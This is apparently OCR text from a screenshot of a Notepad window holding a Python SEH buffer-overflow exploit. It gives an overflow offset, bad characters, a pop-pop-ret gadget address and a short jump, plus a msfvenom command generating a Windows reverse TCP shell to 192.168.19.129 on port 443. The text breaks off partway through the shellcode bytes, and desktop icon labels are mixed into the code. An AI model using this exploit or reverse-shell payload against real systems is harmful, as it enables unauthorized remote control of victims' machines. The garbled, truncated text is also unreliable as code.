 exploit - Notepad
File Edit Format View Help
Recycle Bi
import struct
"""
Message= - Pattern h1Ah (0x68413168) found in cyclic pattern at position 214
"""
OFFSET = 214
Google
Chrome
"""
badchars = '\x00\x09\x0a\x0d\x3a\x5c'
"""
"""
Log data, item 23
Address=01015AF4
Message=  0x01015af4 : pop ecx # pop ebp # ret 0x04 |  {PAGE_EXECUTE_READWRI
"""
reamRipp
pop_pop_ret = struct.pack("<I", 0x01015af4)
short_jump = '\xEB\x06\x90\x90'
"""
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.19.129 LPORT=443 -f pytho
"""
shellcode =  ""
shellcode += "\xda\xc7\xba\xee\x50\x53\xe0\xd9\x74\x24\xf4"
shellcode += "\x5d\x33\xc9\xb1\x52\x83\xed\xfc\x31\x55\x13"
shellcode += "\x03\xbb\x43\xb1\x15\xbf\x8c\xb7\xd6\x3f\x4d"
shellcode += "\xd8\x5f\xda\x7c\xd8\x04\xaf\x2f\xe8\x4f\xfd"
shellcode += "\xc3\x83\x02\x15\x57\xe1\x8a\x1a\xd0\x4c\xed"
shellcode += "\x15\xe1\xfd\xcd\x34\x61\xfc\x01\x96\x58\xcf"